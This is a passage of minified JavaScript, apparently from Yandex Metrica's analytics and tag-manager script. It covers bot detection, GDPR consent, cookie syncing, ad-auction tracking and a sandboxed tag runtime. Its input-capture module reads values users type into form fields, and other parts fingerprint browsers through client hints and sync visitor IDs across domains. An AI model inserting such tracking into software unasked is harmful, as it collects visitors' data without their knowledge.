var Zs=W("icei",function(a,b){if(Ai(a)){var c=!1,d=u,e=u;ai(b,function(f){if(!(Hs(a)||J(f,"settings.eu")||c)){var g=J(f,"settings.cf");f=!!J(f,"settings.mcf");(g?Gg(Os(a).then(E(D([a,b,f,1],Ss),v),E(D([a,b,f,2],Ss),v))):Hg(D([a,b,f,0],Rs)))(Cg(V(a,"ice.tt"),V(a,"ice.tc",function(h){if(!c){var k=function(l){return eo(a,l)||!L(l.type,Xs)||Gb(pb,N(E(l.autocomplete,Ta),Ys))?!1:!0};d=Js(a,"input",["blur"],function(l){if(l=J(l,"target")){var m=J(l,"value")||"";h({zb:l,Xb:m})}},k);e=Vs(a,function(l){var m=
l.isTrusted,n=0;N(function(r){var t=q(r);r=t.next().value;t=t.next().value;20<=n||!k(r)||h({zb:r,Xb:t,isTrusted:m,je:!0})&&(n+=1)},l.formData)})}})))}})["catch"](V(a,"ice.t"));return function(){c=!0;d();e()}}}),$s;function at(a,b,c){var d=J(a,"AppMetricaInitializer"),e=J(d,"init");if(e)try{C(e,d)(Ef(a,b))}catch(f){}else $s=X(a,D([a,b,2*c],at),c,"ai.d");return function(){return zg(a,$s)}}
var bt=W("p.ai",function(a,b){if(uc(a)||pl(a))return ai(b,function(c){if(c=J(c,"settings.sbp")){var d={};return at(a,O({},c,(d.c=b.id,d)),10)}})}),ct="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),dt=ce("uah",function(a){if(!Ca("getHighEntropyValues",J(a,"navigator.userAgentData.getHighEntropyValues")))return S.reject("0");try{return a.navigator.userAgentData.getHighEntropyValues(ct).then(function(b){if(!Ya(b))throw"2";return b},function(){throw"1";})}catch(b){return S.reject("3")}}),
et=new RegExp(T("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),ft=w(function(a){var b=Sb(a);return(b=et.test(b))?S.resolve(b):dt(a).then(function(c){try{return F(function(d,e){return d||et.test(e.brand)},!1,c.brands)}catch(d){return!1}},E(!1,v))}),gt=w(function(a){a=
U(a).hostname.split(".");return a[a.length-1]}),ht=w(function(a){return-1!==U(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),it=RegExp("^(.*\\.)?((yandex(-team)?)\\.(com?\\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\\.ru|ya\\.(ru|cc)|yadi\\.sk|yastatic\\.net|.*\\.yandex|turbopages\\.org|turbo\\.site|diplodoc\\.(com|tech)|datalens\\.tech|white-label\\.yango-tech\\.com|al-sadhan\\.com|spar\\.sa|^order\\.grandhyper\\.com|^tst\\.order\\.grandhyper\\.com|^pre\\.order\\.grandhyper\\.com|^tuvio\\.kz|^pragmahome\\.kz|^commo\\.kz|^junion\\.kz|^nocord-tools\\.kz|^cubits\\.kz)$"),
jt=w(function(a){a=U(a).hostname;var b=!1;a&&(b=-1!==a.search(it));return b}),kt=/(?:^|\.)dzen\.ru$/,lt=w(function(a){a=U(a).hostname;var b=!1;a&&(b=-1!==a.search(kt));return b}),mt=/(?:^|\.)vk\.link$/,nt=w(function(a){a=U(a).hostname;var b=!1;a&&(b=-1!==a.search(mt));return b}),ot=["0","1","2","3"],pt=ot[0],qt=ot[1],rt=ot[2],st=["GDPR-ok-view-detailed-0","GDPR-ok-view-detailed-1","GDPR-ok-view-detailed-2","GDPR-ok-view-detailed-3"],tt=["GDPR-ok-view-default","GDPR-ok-view-detailed"].concat(st);
function ut(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return pt;a=a.replace("GDPR-ok-view-detailed-","");return L(a,ot)?a:pt}var vt="GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" ").concat(st).concat(["28","29","30","31"]),wt="3 13 14 31 15 16 17 28".split(" "),xt=G(ac(K("ymetrikaEvent.type")),ub(xb(vt))),yt="az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz ar he sr uk zh".split(" ");
function zt(a,b){var c=Yi(a,b);c&&c.ca.D(["isYandex"],function(){var d={};return d.type="isYandex",d.isYandex=jt(a),d})}function At(a,b,c){var d=Yi(a,c);return new S(function(e){if(d){var f=d.ca,g=G(E("4",b),E(null,e)),h=X(a,g,2E3,"gdp.f.t"),k={};d.pg((k.type="isYandex",k)).then(function(l){l.isYandex?(b("5"),f.D(tt,function(m){m=q(m);m.next();m=m.next().value.type;e({value:ut(m)})})):(b("6"),e(null))})["catch"](g).then(D([a,h],zg))}else e({value:qt,ie:!0})})}
var Bt={},Ct=(Bt["GDPR-ok"]="ok",Bt["GDPR-ok-view-default"]="ok-default",Bt["GDPR-ok-view-detailed"]="ok-detailed",Bt["GDPR-ok-view-detailed-0"]="ok-detailed-all",Bt["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Bt["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Bt["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Bt);function Dt(a,b){if(jt(a)){var c=$i(a),d=ki(a,b);d=d&&d.params;c=N(E(Ct,J),xt(c));d&&c.length&&d("gdpr",tb(c))}}function Et(a,b,c){a=c||Cc(a);return L(a,b)?a:"en"}
var Ft={li:!0,url:"https://yastatic.net/s3/gdpr/v3/gdpr",Vf:"",Of:"az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz cs da de el hr it nl pl sk sv".split(" ")},Gt=ce("gdpr",function(a,b,c,d,e){function f(n){b("10");c.D(tt,function(r){r=r.type;var t={};l.ng((t.type=r,t));n({value:ut(r)})})}var g=void 0===e?Ft:e;e=g.url;var h=g.Vf,k=g.li;g=Et(a,g.Of,d.lj);var l=Yi(a,d);if(!l)return S.resolve({value:pt,ie:!0});if(a._yaGdprLoaded)return new S(function(n){b("7");f(n)});var m=uh(a,{src:""+
e+(k?"":g)+h+".js"});return new S(function(n,r){m?(b("7"),m.onerror=function(){b("9");var t={};l.ng((t.type="GDPR-ok-view-default",t));n(null)},m.onload=E(n,f)):(b("9"),r(nf("gdp.e")))})}),Ht=[],It=bb("push",Ht),Jt=w(function(a,b){var c=b.C("gdpr");return L(c,ot)?"-"+c:""}),Kt=Pc.split("."),Lt=Kt.pop(),Mt=T(".",Kt),Nt=/^([^.]+\.)?(boost|appmetrica|metrika|metrica|direct|ads)\.yandex\.([a-z.]+)$/,Ot=w(Ie,P);
function Pt(a,b,c,d){var e=Ot(c).Ji;if(!e)throw od("im.no");Ms(a,Vq+"/"+b+".js?ver="+Rc.ab+"&b=be",function(){var f=Q(a).C("ytmm");(f=J(f,b+".init"))&&f(e,d,Rc.ab)})}var Qt=w(Je);function Rt(a){a=Cc(a);return Dm[a]||"ru"}function St(a){a=gt(a);return Am[a]||a}var Tt=w(function(){var a={};return a[Lt]=Pc,a}),Ut=w(function(a){a=U(a).hostname;return(a=Pe(G(K("1"),hb("test"),wa(We)(a)),gc(Bm)))&&a[0]});
function Vt(a,b){var c=Rt(a),d=[Ut(a)||St(a)];ht(a)&&d.push(c);d.unshift(Lt);var e=Kd(a);c=Lf(a);var f=c.C("synced",{});d=sb(function(g){if(b[g]){var h=(f[g]||1)+1440<e(Hd);h&&delete f[g];return h}},d);c.F("synced",f);return N(function(g){return{Ui:b[g],ni:g}},d)}
var Wt=function(a,b){return function(c,d){if(Kc(c)||Ub(c))return{};var e=P(d);e=Tt(e);var f=Vt(c,e),g=Q(c);Dc(c);return{R:function(h,k){var l=h.K;if(!l||!l.C("pv")||!f.length)return k();if(g.C("startSync"))Qt(c).push(k);else{g.F("startSync",!0);l=D([c,d,f,u,!1],a);var m=q(Pm).next().value;if(!m)return k();m(c).then(l).then(k,G(ya(k),V(c,b)))["catch"](u)}}}}}(function(a,b,c,d,e){var f=Kd(a),g=Q(a),h=Lf(a);d=Sh(a,b,"c");var k=Ue(a,d),l=hq();Zr(l);return F(function(m,n){function r(){var z=h.C("synced");
g.F("startSync",!1);z&&(z[n.ni]=t,h.F("synced",z));z=Qt(a);N(We,z);Db(z)}var t,x={};x=k({N:{ga:["sync.cook"],Wa:1500},H:(x.scid=l,x.cid=""+b.id,x)},[Rc.Pa+"//"+n.Ui+"/sync_cookie_image_check"+(e?"_secondary":"")]).then(function(){t=f(Hd);r()})["catch"](function(){t=f(Hd)-1435;r()});x=E(x,v);return m.then(x)},S.resolve(),c)["catch"](V(a,"ctl"))},"sy.c"),Xt={},Yt=(Xt.brands="chu",Xt.architecture="cha",Xt.bitness="chb",Xt.uaFullVersion="chf",Xt.fullVersionList="chl",Xt.mobile="chm",Xt.model="cho",Xt.platform=
"chp",Xt.platformVersion="chv",Xt);function Zt(a){return y(a)?a:M(a)?T(",",N(function(b){return'"'+b.brand+'";v="'+b.version+'"'},a)):B(a)?"":a?"?1":"?0"}function $t(a){return"che\n"+a}function au(a){var b=F(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;(f=Zt(a[f]))&&c.push(""+e+"\n"+f);return c},[],gc(Yt));return T("\n",b)}var bu=w(function(a){return dt(a).then(au,$t)});function cu(a){return{R:function(b,c){bu(a).then(function(d){b.H||(b.H={});b.H.uah=d;c()},c)}}}
function du(a,b){b=void 0===b?!0:b;var c=Nj("canvas",a.document);if(c&&(c=bg(c))){var d=q(Yf(a)||Zf(a)),e=d.next().value;d=d.next().value;if(.3<=rg(a,c,{h:d,w:e})/(d*e)){Q(a).F("hc",1);return}}b&&X(a,D([a,!1],du),3E3)}function eu(a,b){if("https://oauth.yandex.ru"===J(b,"origin")&&J(b,"source.window")&&"_ym_uid_request"===J(b.data,"_ym")){var c=b.source,d={};d=(d._ym_uid=a,d);c.postMessage(d,"https://oauth.yandex.ru")}}
var fu=ce("ot",function(a,b){if(Nc(a)){var c=zd(a);return ai(b,V(a,"ot.s",function(d){if(J(d,"settings.oauth")){var e=[],f=Tg(a,b);e.push(c.D(a,["message"],V(a,"ot.m",E(f,eu))));Ig(a)(Cg(u,V(a,"ot.b",function(){function g(n){var r=n.href;if(r&&Aj(r,"https://oauth.yandex.ru/")&&!Ta(r,"_ym_uid=")){r=Ta(r,"?")?"&":"?";var t={};n.href+=""+r+ae((t._ym_uid=f,t.mc="v",t));c.D(n,["click"],V(a,"ot.click",function(){var x="et="+k(Gd);n.href+="&"+x}))}}var h=a.document.body,k=Kd(a),l=Mj("a",h);N(g,l);if(Ca("MutationObserver",
a.MutationObserver)){l=new a.MutationObserver(V(a,"ot.m",E(function(n){n=n.addedNodes;for(var r=0;r<n.length;r+=1){var t=n[r];"A"===t.nodeName&&g(t)}},N)));var m={};m=(m.childList=!0,m.subtree=!0,m);l.observe(h,m);e.push(C(l.disconnect,l))}})));return D([Xe,e],N)}}))}});function gu(a,b){return new S(function(c){return X(a,c,b)})}var hu="wss://"+Pc+"/solid.ws";
function iu(a){return new S(function(b,c){function d(){g=X(a,function(){1===n.readyState&&(n.send(new Uint8Array([10])),d())},5E3)}var e=Q(a).F;e("wss",1);var f={once:!0},g=0,h=0,k=V(a,"so.ee",function(){e("wss",0);n&&n.close()}),l=V(a,"so.oe",function(){e("wss",2);b(n);zg(a,h);d()}),m=V(a,"so.ce",function(){e("wss",0);zg(a,g);n.removeEventListener("error",k,f);n.removeEventListener("open",l,f);n.removeEventListener("close",m,f)});try{var n=new a.WebSocket(hu);h=X(a,function(){e("wss",0);c(nf("so.t"));
n.close()},2E4);n.addEventListener("open",l,f);n.addEventListener("error",k,f);n.addEventListener("close",m,f)}catch(r){e("wss",0),c(nf("so.e"))}Ad(a)&&zd(a).D(a,["pagehide"],function(r){try{r.persisted&&(e("wss",0),n.close())}catch(t){}},null)})}var ju=w(function(){return{type:1,ha:-1,Xa:5,ac:[]}});function ku(a,b){if(0===b.ha)return S.resolve();var c=a.Math.min(9,b.Xa),d=c-1;return gu(a,1E3*be(a,5>d?0:a.Math.pow(2,d),a.Math.pow(2,c)))}
function lu(a,b){var c=ju(),d=c.ha;if(0===c.type){if(1===c.pb.readyState)return S.resolve({tc:c.tc,pb:c.pb,ha:d,Yf:!1});try{c.pb.close()}catch(e){}O(c,{type:1,pb:void 0,tc:void 0,Ad:!1})}c.Ad||(c.ha+=1,c.Ad=!0,ku(a,c).then(b).then(function(e){function f(){c.ha+=1;c.Xa+=1;return ku(a,c).then(E(a,iu)).then(g,f)}function g(h){function k(){0===c.type&&(c.Xa=a.Math.max(5,c.Xa-1),5<c.Xa&&X(a,k,6E4,"so.cd"))}O(c,{type:0,pb:h,tc:e,Ad:!1});N(function(l,m){var n=l.resolve;return n({tc:e,pb:h,ha:c.ha,Yf:!m&&
c.ha!==d})},c.ac);Db(c.ac);c.Xa+=1;k()}iu(a).then(g,f)["catch"](function(){N(function(h){h=h.reject;return h()},c.ac);Db(c.ac)})}));return new S(function(e,f){c.ac.push({resolve:e,reject:f})})}
var mu=w(function(a){return new RegExp("^"+a+":([^:]+)|:"+a+":([^:]+)")}),nu=[["wv-part",v,!1],["hidv2",function(a,b){return a===b?void 0:a},!0],["browser-info",va(function(a,b){return F(function(c,d){var e=mu(d);(e=b.match(e))&&c.kc(d,e[1]||e[2]);return c},Re(),a).wa()})(["bt","et","st","i","w"]),!1],["t",v,!1]];function ou(a,b){return F(function(c,d){var e=q(d),f=e.next().value,g=e.next().value;e=e.next().value;var h=a[f];h&&(g=g(h,b[f]))&&(c[f]=g,e&&(b[f]=g));return c},{},nu)}var pu=1,qu={};
function ru(a){var b;return function(c,d){if(!d.Df)return S.reject(nf("n.wst"));var e=pu;pu+=1;return lu(a,d.Df).then(function(f){var g=f.pb,h=f.tc,k=f.ha,l=f.Yf;l&&g.addEventListener("message",function(m){if((m=Df(a,m.data))&&(m=m.ack)&&qu[m]){var n=qu[m],r=n.resolve;zg(a,n.Ga);r(null);delete qu[m]}});return new S(function(m,n){var r=d.ba,t=d.sa,x=d.Ua,z=!b;z&&(b={query:x,ha:k});if(!z&&(l||k>b.ha)){var I={};g.send(Ef(a,(I.resource=t,I.query=b.query,I.wstoken=h,I.reconnects=k,I)));b.ha+=1}x=!z&&x?
ou(x,b.query):x;I={};t=Ef(a,(I.reconnects=z?k:void 0,I.resource=t,I.wstoken=z?h:void 0,I.query=x,I.seq=e,I));r&&(r=y(r)?r:'"'+Tl(r)+'"',t=t.substring(0,t.length-1)+',"body":'+r+"}");g.send(t);r=X(a,function(){n(nf("s.t.to"));delete qu[e]},1E3);qu[e]={resolve:m,Ga:r}})})}}
var su="pbjsInit bidRequested bidAdjustment bidWon bidResponse bidTimeout auctionInit auctionEnd adRenderSucceeded adRenderFailed".split(" "),tu=["cpm","currency","netRevenue","requestTimestamp","responseTimestamp"],uu={},vu=(uu.netRevenue=function(a){return y(a)?"net"===a:!!a},uu);
function wu(a,b,c){Ig(a)(Cg(u,function(){var d=N(function(g){var h={};h=(h.auc=g,h);g=Nj("[id='"+g+"']",a.document.body)||Nj("[id='"+g.slice(1)+"']",a.document.body);if(!g)return h;var k=bg(g);if(k){var l={};O(h,(l.y=""+k.top,l.x=""+k.left,l.w=""+k.width,l.h=""+k.height,l))}if(g=Nj("iframe",g))k={},O(h,(k.wi=g.width,k.hi=g.height,k.si=g.src,k));return h},c);if(0<d.length){var e={},f={};b((f.__ym=(e.adi=d,e),f))}}))}var xu={},Du;
function Eu(a){var b=xu[a],c=b.md,d=b.qf,e=b.Li;return N(function(f){var g=q(f);f=g.next().value;g=g.next().value;var h=g.qe,k=g.timeout,l=g.Ob,m={};return O((m.renderState=g.cc,m.mediaTypes=h,m.auctionId=a,m.adUnitCode=f,m.startStamp=c,m.endStamp=d,m.requestedBidders=e,m.bidTimeout=k,m),l)},gc(b.ad))}function Fu(a,b,c){var d=xu[c];d.ea=!1;d.Ga&&zg(a,d.Ga);d.Ga=X(a,function(){var e=Eu(c),f={},g={};b((g.__ym=(f.pbjsv=Du,f.pbjs=e,f),g));delete xu[c]},2E3)}
function Gu(a,b){N(function(c){xu[c].ea&&Fu(a,b,c)},hc(xu))}function Hu(a,b){a.ad[b]||(a.ad[b]={Ob:{}});return a.ad[b]}
function Iu(a,b,c){var d=c.adUnitCode,e=c.bidderCode||c.bidder;if(e&&d){var f=Hu(b,d);!f.qe&&c.mediaTypes&&(f.qe={},N(function(g){var h=q(g);g=h.next().value;h=h.next().value;var k;M(h)?k=h:h.sizes?k=h.sizes:h.playerSize&&(k=h.playerSize);k&&(f.qe[g]=k)},gc(c.mediaTypes)));"bidTimeout"===a?(f.timeout||(f.timeout={}),f.timeout[e]=!0):(f.Ob[a]||(f.Ob[a]={}),f.Ob[a][e]=F(function(g,h){B(c[h])||(g[h]=vu[h]?vu[h](c[h]):c[h]);return g},{},tu),b=J(c,"meta.advertiserDomains"),M(b)&&(f.Ob[a][e].advertiserDomains=
b))}}function Ju(a,b,c){var d=c.bid,e=d.bidderCode||d.bidder;d=d.adUnitCode;e&&d&&(b=Hu(b,d),b.cc||(b.cc={}),a="adRenderSucceeded"===a,d={},b.cc[e]=(d.success=a,d),a||(b.cc[e].reason=c.reason,b.cc[e].message=c.message))}
function Ku(a,b){if(L(a,su))if("pbjsInit"===a)Du=b.version;else{var c=J(b,"auctionId")||J(b,"bid.auctionId")||void 0;if(c){xu[c]||(xu[c]={ad:{}});c=xu[c];var d="auctionInit"===a,e="auctionEnd"===a,f="adRenderFailed"===a||"adRenderSucceeded"===a;f||c.md&&!d||(c.md=J(b,"auctionStart")||void 0,!c.md&&d&&(c.md=b.timestamp));var g=D([a,c],Iu);"bidRequested"===a?N(g,b.bids):f?Ju(a,c,b):e?(c.qf=b.auctionEnd||b.timestamp,c.Li=sb(function(h,k,l){return Ha(h,l)===k},N(K("bidderCode"),b.bidderRequests))):d||
g(b);c.qf&&(c.ea=!0)}}}function Lu(a,b){var c=!1;return function(d){c||(c=!0,d=D([a,b,d],wu),X(a,d,5E3),X(a,d,2E4))}}function Mu(a,b){N(function(c){var d=c.event,e=c.data,f=E(d,Ku);"bidTimeout"===d?N(f,e):f(e);"auctionEnd"===d&&(c=J(c,"data.adUnitCodes"))&&b(c)},a)}
var Nu=W("pj",function(a,b){var c=ki(a,b),d=c&&c.params;if(!d)return u;var e=Lu(a,d);c={};return c.pbjs=function(f){M(f)&&(f=sb(pb,N(function(g){if(Ya(g)&&g.data&&g.event&&(Ya(g.data)||M(g.data))){var h=J(g,"data.args");return h?{event:g.event,data:h}:g}},f)),Mu(f,e),Gu(a,d))},c}),Ou=w(function(){var a=Xj();return F(function(b,c){b[a[c]]=c;return b},{},hc(a))}),Pu=/(\D\d*)/g;
function Qu(a){if(!a)return"";a=a.match(Pu);if(!a||0===a.length)return"";var b=Ou();return"//HTML/BODY/"+F(function(c,d){var e=d[0],f=Nb(d.slice(1));return"/"+b[e]+(f?"["+(f+1)+"]":"")+c},"",a)}function Ru(a,b){var c=Qu(b);return c?J(a,"document.evaluate")?a.document.evaluate(c,a.document,null,a.XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue:null:null}var Su=w(Ie);function Tu(a){return{Gi:Of(a.element),Nd:a.Nd}}
function Uu(a,b){var c=a.document.body;if(c){var d=b.price_patterns,e=Su(b.id);if(e.Lb){if(!Rj(a,e.Lb.element))return Tu(e.Lb);e.Lb=void 0}d=F(function(h,k){var l=q(k),m=l.next().value;l=l.next().value;h[m]=l;return h},{},d);var f=null,g=null;d.cs&&Lj(a)&&(f=Nj(d.cs,c),g="c");d.p&&!f&&(f=Ru(a,d.p),g="x");if(f&&g)return e.Lb={element:f,Nd:g},Tu(e.Lb)}}function Vu(a,b){var c=a[b[0]];return!(!c||c!==b[1])}
function Wu(a,b){var c=b.patterns;if(0===c.length)return!1;if(1===c.length)return Vu(a,c[0]);c=F(function(f,g){var h=q(g),k=h.next().value;h=h.next().value;var l=a[k];if(l===h){if(f.Md+=1,"i"===k||"c"===k)f.Lf=!0}else l&&"p"===k&&ue(l)===ue(h)&&(f.Nf=!0);return f},{Md:0,Lf:!1,Nf:!1},c);var d=c.Lf,e=c.Nf;return 2<=c.Md||d&&e}function Xu(a,b){var c=b.patterns;return 0===c.length?!1:Gb(E(a,Vu),c)}
function Yu(a,b,c,d){c=N(function(e){if(!d(b,e))return!1;var f={};f=(f.rg=e.id,f);if(e=Uu(a,e))f.gp=Wl(e.Gi),f.mg=e.Nd;return f},c);return tb(c)}var Zu=wa(Aj)("btn:"),$u=wa(Aj)("form:");function av(a){var b=q(a),c=b.next().value;b=b.next().value;return"bp"===c?["p",Ul(Sl(b))]:a}var bv=ac(function(a){a.patterns=N(av,a.patterns);a.price_patterns=N(av,a.price_patterns);return a});function cv(a){switch(a){case 2:return"read";case 1:return"write";default:throw od("usoc");}}
function dv(a){switch(a){case "read":return 2;case "write":return 1;case "execute":return 4}}
function ev(a,b){var c=a.permissionType,d=a.M,e={counterId:b,permissionType:a.permissionType};if("globals"===c){c=d.key;a:switch(d.operation){case 2:d="read";break a;case 1:d="write";break a;case 4:d="execute";break a;default:throw od("uvac");}return O(e,{data:{key:c,operation:d}})}if("dataLayer"===c||"localStorage"===c)return O(e,{data:{key:d.key,operation:cv(d.operation)}});if("url"===c||"referrer"===c)return O(e,{data:"queryVar"===d.urlComponent?{component:d.urlComponent,key:d.variableName}:{component:d.urlComponent}});
if("iframe"===c||"loadScript"===c||"pixel"===c)return O(e,{data:{url:d.url}});if("cookies"===c){c=cv(d.operation);var f=d.name,g=d.options;d=1===d.operation&&g?{operation:c,name:f,options:O({},g)}:{operation:c,name:f};return O(e,{data:d})}return O(e,{data:null})}
var fv="cookies dataLayer globals iframe loadScript localStorage log pixel readTitle referrer url html".split(" "),gv=w(function(){var a={};return{Zg:function(b,c){L(b,fv)&&A(c)&&(H(a,b)||(a[b]=[]),a[b].push(c))},hh:function(b,c){var d=H(a,b.permissionType)&&a[b.permissionType];if(!d)return!0;var e=ev(b,c);return!Gb(function(f){try{return!1===f(e)}catch(g){return!0}},d)}}}),hv=w(function(a){var b=U(a).search;b=$d(b.substring(1))._ytm_preview;var c=Fe(a,"");a=c.F;c=c.C;return b?(a("_ytm_preview",b,
10),b):c("_ytm_preview")}),iv=Vq+"-tags/_/ytm-debugger.js",jv="ytm.js ytm.dom ytm.load ytm.init ytm.click ytm.linkClick ytm.formSubmit ytm.timer ytm.scrollDepth ytm.elementVisibility".split(" "),kv=/^[\s\xa0]+/g,lv=/[\s\xa0]+$/g,mv=/(\xa0+|\s{2,}|\n|\r|\t)/g;function nv(a){return(a=a.innerText||a.textContent||"")?a.replace(kv,"").replace(lv,"").replace(mv," "):a}
function ov(a){var b=La(a.classList),c=nv(a),d=a.getAttribute("id");var e=a.getAttribute("formAction")||a.getAttribute("action")||a.getAttribute("href")||a.getAttribute("src")||a.getAttribute("code")||a.getAttribute("codebase")||"";return{element:a,elementClasses:b,elementText:c,elementId:d,elementUrl:e,elementTarget:a.getAttribute("formTarget")||a.getAttribute("target")||""}}var pv=["ytm.click","ytm.linkClick","ytm.formSubmit"];
function qv(a,b,c){return L(b,pv)&&c?(a=ov(c),{event:b,ytm:a}):"ytm.init"===b?{event:b,ytm:{timestamp:Kd(a)(Gd)}}:{event:b,ytm:{}}}function rv(a){a=J(a,"id");return!(!a||"ytm-debugger-script-root"!==a)}function sv(a,b){return zd(a).D(a.document,["click"],function(c){(c=oj(c))&&!rv(c)&&b(qv(a,"ytm.linkClick",c))})}function tv(a,b,c,d,e){e=void 0===e?a.document:e;return zd(a).D(e,d,function(f){rv(f.target)||b(qv(a,c,f.target))})}
function uv(a,b,c){return L(a.document.readyState,["complete","interactive"])?(b(qv(a,c)),u):tv(a,b,c,["DOMContentLoaded"])}
function vv(a,b,c){if("ytm.linkClick"===b)return sv(a,c);if("ytm.js"===b)return uv(a,c,"ytm.js");if("ytm.dom"===b)return uv(a,c,"ytm.dom");if("ytm.load"===b)return"complete"===a.document.readyState?(c(qv(a,"ytm.load")),a=u):a=tv(a,c,"ytm.load",["load"],a),a;if("ytm.click"===b)return tv(a,c,"ytm.click",["click"]);if("ytm.formSubmit"===b)return tv(a,c,"ytm.formSubmit",["submit"],a)}var wv=["ytm.js"],xv=["ytm.js","ytm.dom","ytm.load"];
function yv(a,b){var c=a[b["var"]];c=c&&"event"===c.type;var d="regex"===b.fn||"eq"===b.fn;if(y(b.target)&&c&&d)return b}function zv(a){return $b(G(K("conditions"),ac(E(a.variables,yv)),tb),a.triggers)}function Av(a,b){return a===b}
function Bv(a,b,c){var d=void 0===d?"dataLayer":d;c=zv(c);var e=F(function(h,k){var l=k.target;"eq"===k.fn&&L(l,jv)&&-1===Ha(l,h)&&h.push(l);return h},[],c),f=N(function(h){var k=h.target;return"eq"===h.fn?E(k,Av):cb(new RegExp(k))},sb(function(h){h=h.target;return!L(h,jv)||L(h,wv)},c)),g=[];N(function(h){(h=vv(a,h,b))&&g.push(h)},Jl(function(h,k){var l=Bb(a)(h,xv),m=Bb(a)(k,xv);return-1===l?1:-1===m?-1:l-m},e));c=J(a,d);c||(c=[],a[d]=c);aj(a,c,function(h){h.ma.D(function(k){var l=J(k,"event");l&&
Gb(za(l),f)&&b(k)});g.push(h.unsubscribe)});return function(){return N(We,g)}}function Cv(a,b,c,d){var e=b.defaultValue,f=c(b.key);if(f)return d.checkPermission({Qa:b,permissionType:"dataLayer",M:{key:f,operation:2}}),a=J(a,f),B(a)?e?c(e):void 0:a}var Dv=w(function(a,b,c){b=void 0===c.min?0:c.min;b=a.Math.random()*((void 0===c.max?2147483647:c.max)-b+1)+b;return(void 0===c.isInt?0:c.isInt)?a.Math.floor(b):b},Ja);
function Ev(a,b,c,d){d=void 0===d?!1:d;return"query"===b?a.query:"queryVar"===b?(a=c?$d(a.query)[c]:void 0,a):"protocol"===b?a.protocol:"host"===b?d?ke(a.host):a.host:"port"===b?(b=a.protocol,a=Nb(a.port)?a.port:"http:"===b?"80":"https:"===b?"443":void 0,a):"path"===b?a.pathname:"fragment"===b?a.hash.replace("#",""):"extension"===b?(a=a.pathname.split("."),((1<a.length?a.pop():void 0)||"").split("/")[0]):a.href}
function Fv(a,b,c){c=void 0===c?!0:c;return F(function(d,e){var f=q(e.split("=")),g=f.next().value;f=ha(f);qe(g)===b&&(g=qe(T("=",f)),d.push(c?Zd(g):g));return d},[],a.document.cookie.split(";"))}function Gv(a,b){var c=a(b);return B(c)?void 0:""+c}function Hv(a,b){if(B(b)||!!b===b||Kb(a,b)||y(b))return b}
function Iv(a,b){if(B(b))return b;var c=Hv(a,b);if(!B(c))return c;if(Ya(b))return F(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;d[g]=Iv(a,f);return d},{},gc(b));if(M(b))return N(E(a,Iv),b)}var Jv="clientInformation globalThis this caches console cookieStore credentialless crypto customElements document documentPictureInPicture event external fence frameElement frames history indexedDB launchQueue localStorage location mozInnerScreenX mozInnerScreenY navigation navigator opener orientation origin originAgentCluster parent performance scheduler self sessionStorage sharedStorage speechSynthesis top trustedTypes visualViewport window alert atob back blur btoa cancelAnimationFrame cancelIdleCallback captureEvents clearImmediate clearInterval clearTimeout close confirm dump execScript fetch find focus forward getComputedStyle getDefaultComputedStyle getScreenDetails getSelection matchMedia moveBy moveTo open postMessage print prompt queryLocalFonts queueMicrotask releaseEvents reportError requestAnimationFrame requestFileSystem requestIdleCallback resizeBy resizeTo scroll scrollBy scrollByLines scrollByPages scrollTo setImmediate setInterval setTimeout showDirectoryPicker showModalDialog showOpenFilePicker showSaveFilePicker sizeToContent stop structuredClone".split(" ");
function Kv(a,b){var c=od(a);c.yue=b;return c}function Lv(a){return Kv(a,!0)}function Mv(a){if(!y(a))throw Lv("gppns");if(L(a.split(".")[0],Jv))throw Lv("rwp");if(Aj(a,"on"))throw Lv("rwp");}function Nv(a,b){var c=b.split("."),d=c.pop();c=c.length?J(a,T(".",c)):a;if(!c)throw Lv("noma");return{value:J(c,d),parent:c,bc:d}}
var Ov={},Pv=(Ov.akna="The property of the value is not an array",Ov["ca.p.uns"]="The url is not a string",Ov.noma="Cannot access member of null or undefined object",Ov.rwp="Access to restricted window property is denied",Ov.vnd="Variable is not defined",Ov.tenf="Called value is not a function",Ov.cva="Cannot assign to constant variable",Ov.iat="Invalid assignment target",Ov["ca.c.wenf"]="Window element is not a function",Ov["ca.c.mann"]="Cookie's max age is not a number",Ov["ca.c.ssuop"]="SameSite cookie has an unknown option",
Ov.gppns="Window property path is not a string",Ov.vr="Variable redeclaration",Ov.da="Duplicate argument",Ov),Qv=u,Rv=w(function(a,b){Qv=b});function Sv(a,b,c){return function(){var d=b||rd;try{return d.apply(null,arguments)}catch(e){Qv(a,e)}return c}}var Tv=va(function(a,b){Qv(a,b)});function Uv(a,b){Rv(a,function(c,d){var e="ytm."+c;B(d)||(d.yue?y(d.message)&&(e=d.message,ei(a,b,"[YTM Error] "+(Pv[e]||e))()):rf(a,e,d))})}
function Vv(a,b,c,d){var e=Rf(a)("img");e.src=b;b=E(e,Sf);var f=E(void 0,v);e.onerror=G(b,f,d);e.onload=G(b,f,c);rc(a)&&(a=Wf(a),O(e.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),a.appendChild(e))}var Wv=w(function(a,b){return F(function(c,d){c[d]=a[d];return c},{},b)});function Xv(a,b){if(Xa(b))var c="undefined";else if(Wa(b))c="null";else{try{c=Kb(a,b)}catch(d){c=!1}c=c?"number":y(b)?"string":!0===b||!1===b?"boolean":A(b)?"function":M(b)?"array":"object"}return c}
